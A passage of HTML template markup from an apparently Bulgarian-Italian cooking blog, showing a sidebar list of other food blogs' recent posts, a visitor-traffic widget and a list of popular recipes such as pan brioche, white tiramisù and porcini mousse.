<a href='https://www.ildolcemondodisara.it/' target='_blank'>ღ Il dolce mondo di Sara ღ</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.ildolcemondodisara.it/' target='_blank'>
<img alt='' border='0' height='72' src='https://3.bp.blogspot.com/-sb2yY3kub4Q/WoczNCXRQSI/AAAAAAAAHVA/0tGM7HvmAq4mqvZRe0bMfHIHtTwtABKWwCLcBGAs/s72-c/cappello-cuoco.png' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://www.ildolcemondodisara.it/2020/08/torta-di-mele-e-mascarpone.html' target='_blank'>
TORTA DI MELE E MASCARPONE</a>
</span>
<div class='item-time'>
Преди 5 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://beautiful-danito.blogspot.com/' target='_blank'>МУЗИКА ЗА СВОБОДНОТО ВРЕМЕ</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://beautiful-danito.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7699HyzmNRdECue6sCyQ6CY07gk0ZjYLmAlFvOAqU00Vz59uSNXpV3b8a00Rjhzz0z574n9LrSbFBRonnKG_UYcyqHIpGBCEt0jVveQ6clP4X__vgCu8qIb926qVzM5FUVQtkDGzO-II1/s72-c/flourless+with+sirup+3.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://beautiful-danito.blogspot.com/2020/02/chocolate-nemesis-cake.html' target='_blank'>
ШОКОЛАДОВО ОТМЪЩЕНИЕ CHOCOLATE NEMESIS CAKE</a>
</span>
<div class='item-time'>
Преди 5 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.aglioolioepeperoncino.com/' target='_blank'>Aglio, Olio e Peperoncino</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.aglioolioepeperoncino.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhu558EOE3iTmWvFD7OHU8UwY69nbHNKBHhzymTqSU8uXuSavrJPjyGn_-55gOHaAlj8jne22kJJCeQwhNYSdTD8IBVD2TMtNgcY6AGHOF56yiEndr2o1V8qLjuQvXOdA5siA8Rht_xBH4k/s72-c/david-lundgren-ODIQCZ2yKu4-unsplash+%25281%2529.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://www.aglioolioepeperoncino.com/2019/12/what-makes-good-italian-coffee-bar-good.html' target='_blank'>
What makes a good Italian coffee bar good?</a>
</span>
<div class='item-time'>
Преди 6 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://ruza123-cooking.blogspot.com/' target='_blank'>Mirjanina Kuhinja</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://ruza123-cooking.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidneSB5WrG6kaoEYdiPRE5xtGEvpPochyphenhyphenVTDYaAzaUje6YGVUxEx_16rKID6URbtwyq8ntqgXF_6DFMrzd32gUVtiahmhrgpMDPE0mIJoxq6QnxRTGwnOSejwkIgRcayxgZgI_m8GoL3k/s72-c/DSC_0020.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://ruza123-cooking.blogspot.com/2019/11/keksi-sa-kokosom-i-cokoladnim-kapljicama.html' target='_blank'>
Keksi sa kokosom i cokoladnim kapljicama</a>
</span>
<div class='item-time'>
Преди 6 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://zoraeos.blogspot.com/' target='_blank'>Eoc</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://zoraeos.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8hyVOpQzqTdim-Gv-IC15s5RhGcp8nrdPcER-ldE1KX1wUuhNC_LxBkUZt5OfPXfcrD6m_TTJ8OOq8VqPJ2j7L-ePKxQbgl9on0wiCgVvD-Dj5O8KzSU2arOY3f4YZON29po7rcVxU90/s72-c/IMG_3043.JPEG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://zoraeos.blogspot.com/2019/08/blog-post.html' target='_blank'>
Задар</a>
</span>
<div class='item-time'>
Преди 6 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://cucinariodinonnaivana.blogspot.com/' target='_blank'>Cucinario di nonna ivana</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://cucinariodinonnaivana.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEROwt5PlnC1bTeJc-2JLJDtYnaOpwMqQD146gd6nYgQ6Z14V9dlUKuBYAJjz-vyHtVOIp14Xh6suEO7r5B57b3jVSe9qkh1qSSCXCl9M78ODfXMyKNgFDVwwI3FuZMcmeNbul8CwkBBM/s72-c/IMG-20190609-WA0001.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://cucinariodinonnaivana.blogspot.com/2019/06/bigoli-con-zucchine-prosciutto-crudo-e.html' target='_blank'>
Bigoli con zucchine, prosciutto crudo e pomodoro</a>
</span>
<div class='item-time'>
Преди 6 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lafarfalladicioccolato.blogspot.com/' target='_blank'>La Farfalla di Cioccolato</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://lafarfalladicioccolato.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhM-QJQUtgkNc8KY7UpYATu-shTpWgQ6z9U8llV_CmZ79tA-1iQgHDBdgUgzC-rekXlzfWU2Gbxr8l2VL89DdT9TQ73uDBLDDFqcdggTAl9S9PqCZ2xGEZ0qmmVqWN28dIVh55nt-2xYSM/s72-c/IMG_20190525_191708.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://lafarfalladicioccolato.blogspot.com/2019/05/plum-cake-di-asparagi.html' target='_blank'>
Plum Cake di Asparagi</a>
</span>
<div class='item-time'>
Преди 6 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://zeytinagaci.blogspot.com/' target='_blank'>Zeytinağacı</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://zeytinagaci.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBEO3Vuysb07ctrApnyuSLP_bQe3zmSL57N1CbVvfQDEbiRdeJuKagkoPVbqFk4hegVHd3V8jHS5cWfNZjlCbRVXHwZoiPdZO95uXaqM9r4DO61c9XxXliRWEmRWXnjaSDm0Y_xw/s72-c/Screenshot_20180708-120606.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://zeytinagaci.blogspot.com/2018/07/cok-lezzetli-portakall-gelin-pastas.html' target='_blank'>
Çok Lezzetli Portakallı Gelin Pastası, Gelin Pastası Tarfi</a>
</span>
<div class='item-time'>
Преди 7 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://aynmark.wordpress.com' target='_blank'>Мои Кулинарные Зарисовки</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://aynmark.wordpress.com/2017/08/09/%d0%bf%d1%80%d0%be%d1%81%d1%82%d0%be-2/' target='_blank'>
Просто</a>
</span>
<div class='item-time'>
Преди 8 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://gorskimah.blogspot.com/' target='_blank'>Горски мъх</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://gorskimah.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJN3mhoL2rfX1lRDZEHhWLdhZ8ueiw2kmakIgLQDrcXxh8hF8hVv-zlVB7To8KDMYw840dfkDSkMxbhoIpJvSeCu_EYrEVPspUDpK61ZkmQDqV1Hl0XOmxhiUFRry8JWOUlvEXFReJMPAJ/s72-c/DSC_0350.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://gorskimah.blogspot.com/2015/11/blog-post_23.html' target='_blank'>
На токчето на Ботушчето</a>
</span>
<div class='item-time'>
Преди 10 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://ioportoildolce.blogspot.com/' target='_blank'>Io porto il dolce</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://ioportoildolce.blogspot.com/' target='_blank'>
<img alt="" border="0" height="72" src="//2.bp.blogspot.com/-4QbVoOb2VIg/VOMYaxe6eHI/AAAAAAAACyE/YpRqbtVRE7M/s72-c/croc.JPG" width="72">
</a>
</div>
<span class='item-title'>
<a href='http://ioportoildolce.blogspot.com/2015/02/nel-bel-mezzo-di-un-gelido-inverno.html' target='_blank'>
Nel bel mezzo di un gelido inverno</a>
</span>
<div class='item-time'>
Преди 10 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://farinalievitoefantasia.blogspot.com/' target='_blank'>Farina, lievito e fantasia</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://farinalievitoefantasia.blogspot.com/' target='_blank'>
<img alt="" border="0" height="72" src="//4.bp.blogspot.com/-RFbtH88jmbg/VHMPTvRPu9I/AAAAAAAAFj4/mIvpnkrphzw/s72-c/1-impastando_CONTEST_2-1024x883.jpg" width="72">
</a>
</div>
<span class='item-title'>
<a href='http://farinalievitoefantasia.blogspot.com/2014/11/torta-rustica.html' target='_blank'>
Torta rustica</a>
</span>
<div class='item-time'>
Преди 11 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mollicadipane.blogspot.com/' target='_blank'>Mollica di Pane</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://mollicadipane.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlS0aWVPiM8K_tBTCyceStv7Kf1_PZ_qtIKKLLQZ5n0QTl4YaiQqtwZTkav2z1L65b2CrX9IvjUmjAHZy07NfdxcT2_M2KOHwiEoRtYP99axvNLtRJrLH6qKtjnVyo6b7kpzPrew2GlgU/s72-c/sformato+di+pasta+con+crema+di+broccoli+e+vongole+077f.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://mollicadipane.blogspot.com/2013/12/sformato-di-pasta-con-crema-di-broccoli.html' target='_blank'>
Sformato di pasta con crema di broccoli e vongole</a>
</span>
<div class='item-time'>
Преди 12 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://viaggi-cucina-e-io.blogspot.com/' target='_blank'>VIAGGI, CUCINA E... IO</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://viaggi-cucina-e-io.blogspot.com/2013/12/raffajajo-o-jajoello.html' target='_blank'>
RAFFAJAJO o JAJOELLO</a>
</span>
<div class='item-time'>
Преди 12 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://timoemaggiorana.altervista.org/' target='_blank'>Timo e maggiorana</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://timoemaggiorana.altervista.org/torta-mele-unaltra/' target='_blank'>
Torta di mele (un&#8217;altra&#8230;)</a>
</span>
<div class='item-time'>
Преди 12 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://angolodellebonta.blogspot.com/' target='_blank'>L'Angolo delle Bonta'</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://angolodellebonta.blogspot.com/' target='_blank'>
<img alt="" border="0" height="72" src="//2.bp.blogspot.com/-jscXKupFREs/US4HekPC2mI/AAAAAAAAAUw/j6U2NtWVnRo/s72-c/IMG_2912-framed.jpg" width="72">
</a>
</div>
<span class='item-title'>
<a href='http://angolodellebonta.blogspot.com/2013/04/torta-con-crema-al-mascarpone-e.html' target='_blank'>
Torta con Crema al Mascarpone e Cioccolata</a>
</span>
<div class='item-time'>
Преди 12 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://myturkishkitchen.blogspot.com/' target='_blank'>My Turkish Kitchen</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://myturkishkitchen.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVilQYOjiyzC6YMN8bHZVbYwuMoZqnepDjLhqHVycFT9lyvWZ3isgqQMKCVv8djXodPd5bRYoLPJp_UgQD00UsvV6JIG18Shd8dJhm4d_R6GEc7cLW_Mr7Kxdr2yR4CDGCDTRpFd_sMAg/s72-c/tahinic.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://myturkishkitchen.blogspot.com/2012/12/tahinli-cevizli-kurabiye.html' target='_blank'>
TAHİNLİ & CEVİZLİ KURABİYE</a>
</span>
<div class='item-time'>
Преди 13 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://sunflowers8.blogspot.com/' target='_blank'>Oggi pane e salame, domani...</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://sunflowers8.blogspot.com/2012/12/sono-tornata-oggi-pane-e-salame-domani.html' target='_blank'>
Sono tornata. Oggi pane e salame, domani... è online</a>
</span>
<div class='item-time'>
Преди 13 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://dolcipensieri-blog.blogspot.com/' target='_blank'>Dolci Pensieri</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://dolcipensieri-blog.blogspot.com/' target='_blank'>
<img alt="" border="0" height="72" src="//3.bp.blogspot.com/-LzoIPsfYmNM/S5QZvSrvHvI/AAAAAAAAHrg/DhOrAh7MX_o/s72-c/6.jpg" width="72">
</a>
</div>
<span class='item-title'>
<a href='https://dolcipensieri-blog.blogspot.com/2012/08/trasferimento-del-blog.html' target='_blank'>
Trasferimento del blog</a>
</span>
<div class='item-time'>
Преди 13 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://dolciecapricci.blogspot.com/' target='_blank'>DOLCI E CAPRICCI</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://dolciecapricci.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRaZnygqp61bGMrnLQVHKeafVlXMpkcc9mtgzYNX2BwbdMTnQJEQTuDtfH_Cfd7XurjAwyR8PV6vJzZTsRxpNIqTEUEvUFGA959EDMd5l3XjWUj44Q_h2CNhYA1_eCQWY2V7YCs87928Q/s72-c/P1080699.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://dolciecapricci.blogspot.com/2012/05/e-tanto-tempo-che-non-scrivo-sul-mio.html' target='_blank'>
I miei ultimi lavori in pasta di zucchero</a>
</span>
<div class='item-time'>
Преди 13 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://cioccolatoecannella.blogspot.com/' target='_blank'>Cioccolato e Cannella</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://cioccolatoecannella.blogspot.com/' target='_blank'>
<img alt="" border="0" height="72" src="//3.bp.blogspot.com/-MhAm0tD3oN4/Tw2KOFhPGoI/AAAAAAAABBg/0Gxs4C8MYLQ/s72-c/IMG_0259.JPG" width="72">
</a>
</div>
<span class='item-title'>
<a href='http://cioccolatoecannella.blogspot.com/2012/01/tarte-limone-e-meringa.html' target='_blank'>
Tarte limone e meringa</a>
</span>
<div class='item-time'>
Преди 14 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://nocimoscate.blogspot.com/' target='_blank'>Noci moscate</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://nocimoscate.blogspot.com/2010/05/nocimoscate-vi-salutano.html' target='_blank'>
NOCIMOSCATE VI SALUTANO</a>
</span>
<div class='item-time'>
Преди 15 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://pull-mojakuhinjica.blogspot.com/' target='_blank'>moja kuhinjica</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://pull-mojakuhinjica.blogspot.com/2009/08/u-tijeku-je-pauza.html' target='_blank'>
u tijeku je pauza</a>
</span>
<div class='item-time'>
Преди 16 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://ilcucininobianco.blogspot.com/feeds/posts/default' target='_blank'>Il cucinino bianco</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://dolcienonsolo.myblog.it/atom.xml' target='_blank'>Dolci e non solo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://drythyme.blogspot.com/feeds/posts/default' target='_blank'>Хоби за свободно време</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='show-option'>
<span id='BlogList1_show-n' style='display: none;'>
<a href='javascript:void(0)' onclick='return false;'>
Показване на 3
</a>
</span>
<span id='BlogList1_show-all' style='margin-left: 5px;'>
<a href='javascript:void(0)' onclick='return false;'>
Показване на всички
</a>
</span>
</div>
</div>
</div>
</div>
</div>
<div class='footer common-widget section' id='footer-sec2' name='Footer Section (Center)'><div class='widget HTML' data-version='2' id='HTML1'>
<div class='widget-content'>
<a href="http://livetrafficfeed.com" data-num="12" data-width="300" data-responsive="0" data-time="Europe%2FSofia" data-root="0" c_header="2853a8" t_header="ffffff" border="2853a8" background="ffffff" t_normal="000000" t_link="135d9e" data-flag="0" data-counter="0" target="_blank" id="LTF_live_website_visitor">Website Traffic</a><script src="//livetrafficfeed.com/static/v2/live.js?554884280"></script><noscript><a href="http://livetrafficfeed.com">Website Traffic</a></noscript>
</div>
</div>
</div>
<div class='footer common-widget section' id='footer-sec3' name='Footer Section (Right)'><div class='widget PopularPosts' data-version='2' id='PopularPosts2'>
<div class='widget-title'>
<h3 class='title'>
Най-търсени рецепти
</h3>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.mycookingcreations.com/2025/12/pan-brioche-morbidissimo.html'>
<img alt='Пухкава питка бриош с масло и прясно мляко, стъпка по стъпка * Pan brioche morbidissimo' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiR3aJNOZ41NjhGx2jYJ-slC1LVjESNyHezLBikGkyjaVGZ5SYOOZNerx7a5lyGd0axaBPmMr2y3Fpsz0-ZvZAoq0UAa5eLaP_J3TQ_aX95tZ5RkVgJi2kErK_3yyNyLoVrPZE4ON5Jith1gfs4R6u6-HEVMw3isYUiRLg80E2SbrNI6kWvhLr5/w180/IMG_15140.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.mycookingcreations.com/2025/12/pan-brioche-morbidissimo.html'>Пухкава питка бриош с масло и прясно мляко, стъпка по стъпка * Pan brioche morbidissimo</a>
</h2>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.mycookingcreations.com/2025/12/branzoaice-fagottini-dolci-alla-ricotta.html'>
<img alt='Пухкави питки с извара – Брънзойче (Brânzoaice) по автентична румънска рецепта * Fagottini dolci alla ricotta' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7QtaccWwrqGKufINGv-Wsqd9yd3gUJzbaiNeO8_9iSuMJWlD-4fssfEKtdiYu9RQ2m0I3XmNzTsarYUHEtNlCCNvRwdksBszMtZb9_YNE4Ij8xxe-E5RqLgPvbxwxVD4om5ZEUlBmmFNCXhrLBS3aQ94pFZoykbFpEzhRZOozpWWbX_w-io9M/w180/IMG_143605.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.mycookingcreations.com/2025/12/branzoaice-fagottini-dolci-alla-ricotta.html'>Пухкави питки с извара &#8211; Брънзойче (Brânzoaice) по автентична румънска рецепта * Fagottini dolci alla ricotta</a>
</h2>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.mycookingcreations.com/2025/11/torta-di-biscotti-con-crema-alle-mele-e.html'>
<img alt='Бисквитена торта с ябълков крем и карамелизирани ябълки – нежен, ароматен и лесен есенен десерт * Torta di biscotti con crema alle mele e mele caramellate' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkdzL3M1aL7W2f_lgKHdySGgnvVs1AukbgbtwaqmFCNPCg-h75NjApjhT4NUD137-VBTkA2mSRXX1Ua-RL1Cqwk2g1cIzbrDl_bkfASUtdIZmbD8WWz8czp7zxxOSxJXaBOe5UZy2DCt9IfJyA6GQ07NnLg7IUYBVdvnj3gHEY04yzQapp4pku/w180/%D0%91%D0%B8%D1%81%D0%BA%D0%B2%D0%B8%D1%82%D0%B5%D0%BD%D0%B0%20%D1%82%D0%BE%D1%80%D1%82%D0%B0%20%D1%81%20%D1%8F%D0%B1%D1%8A%D0%BB%D0%BA%D0%BE%D0%B2%20%D0%BA%D1%80%D0%B5%D0%BC.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.mycookingcreations.com/2025/11/torta-di-biscotti-con-crema-alle-mele-e.html'>Бисквитена торта с ябълков крем и карамелизирани ябълки &#8211; нежен, ароматен и лесен есенен десерт * Torta di biscotti con crema alle mele e mele caramellate</a>
</h2>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.mycookingcreations.com/2026/01/3-michelin-il-tiramisu-bianco-di-un.html'>
<img alt='Торта "Бяло тирамису" от ресторант с 3 звезди Michelin на шеф Джанкарло Пербелини * Il tiramisù bianco di un ristorante 3 stelle Michelin con chef Giancarlo Perbellini' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrgnhsEk-5iQhvTMPBmjfOct7-A7SlGLaigjZgL7ZYL1V77k2oAHgGrl5OETaIbrwVtWqiOzsx8IImoNHuyArRc7r51CRg5cNazn2vXkHcoPUF5VA_0jpmpeSO0it0Y1_jjc-lcJp93VPLW0vIt8Ik5PoqeB1UkxRtZypP6POku5_nPXos3PnN/w180/IMG_132221.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.mycookingcreations.com/2026/01/3-michelin-il-tiramisu-bianco-di-un.html'>Торта "Бяло тирамису" от ресторант с 3 звезди Michelin на шеф Джанкарло Пербелини * Il tiramisù bianco di un ristorante 3 stelle Michelin con chef Giancarlo Perbellini</a>
</h2>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.mycookingcreations.com/2025/10/scaloppine-di-pollo-al-marsala.html'>
<img alt='Пилешки пържоли с гъби и вино Марсала – ароматно ястие с италиански чар * Scaloppine di pollo al marsala' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMghbecgeixIcvg17iGFSvEo_giAQw6RG6D32LPcba8fOqSNo6PVdPxaEQOL7Lb_n8UGN4fhyphenhyphenLoFLSq1fJM4pZrjN7gbfLkVVkBwU7S_7IU4GYvv9_-hxItT88KNfv5IvJdx7ICih5m_YnCL-FgBUVWLO_d_5XAD0s2LHEhK6rX46rhVBNf09Q/w180/%D0%9F%D0%B8%D0%BB%D0%B5%D1%88%D0%BA%D0%B8%20%D0%BF%D1%8A%D1%80%D0%B6%D0%BE%D0%BB%D0%B8%20%D1%81%20%D0%B3%D1%8A%D0%B1%D0%B8%20%D0%B8%20%D0%9C%D0%B0%D1%80%D1%81%D0%B0%D0%BB%D0%B0%201.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.mycookingcreations.com/2025/10/scaloppine-di-pollo-al-marsala.html'>Пилешки пържоли с гъби и вино Марсала &#8211; ароматно ястие с италиански чар * Scaloppine di pollo al marsala</a>
</h2>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.mycookingcreations.com/2026/01/insalata-coleslaw-waldorf-con-mele-noci.html'>
<img alt='Уолдорф колсло – свежа салата със зеле, ябълки и орехи * Insalata Coleslaw Waldorf con mele, noci e salsa allo yogurt' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeOMmWuHYsLPt3fNV4RcXOlN-O_YDae220uaE5RrfOHwUfryxm63lBIhj70Tf0r5myzJLYKbUhdID9_PAT7J9VVM0Pq0_m27N81RspPPqoh9GbgmWyT3RlBf0OXjQGcvwKAHM07nGnd_bzVbYV_OwNZpX_l7ueWUBUH32y6uAE2nJ_5h70QBZw/w180/IMG__190942.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.mycookingcreations.com/2026/01/insalata-coleslaw-waldorf-con-mele-noci.html'>Уолдорф колсло &#8211; свежа салата със зеле, ябълки и орехи * Insalata Coleslaw Waldorf con mele, noci e salsa allo yogurt</a>
</h2>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.mycookingcreations.com/2020/12/tirokafteri.html'>
<img alt='Гръцка разядка тирокафтери * Tirokafteri' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhemnaOg2-EcCmMop4Up6JbbevlDt3GBZTAUaJSqF2f_OAAiZu-oCeaDHmk426OIec5Fj5_fioH5NzkTvRkJd8EiYTR8jt0l1cEwY46r4JBPl6orQ264bqvQmPj-XMnP6b8ns7g/w180/IMG_3046.JPG'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.mycookingcreations.com/2020/12/tirokafteri.html'>Гръцка разядка тирокафтери * Tirokafteri</a>
</h2>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.mycookingcreations.com/2025/12/mousse-di-porcini.html'>
<img alt='Мус от манатарки – кремообразно гъбено предястие * Mousse di porcini ' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqrzOfaddLHNY-qQEMt-hfWKs_9RrjU29RxDVaq_FQxz3WMB6T-mNnXM3OB058VHs3qIB25jHSSN1fnfhIQqryTxlE31Hfziv1RpfwNuaDJ4HHaTMpdrkLBGe8mP9tZvOkqRszToyGfXqEcC0SD_3MHHrogILBh0wrIBduiGPzrKekMFlidVoE/w180/IMG_113422.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
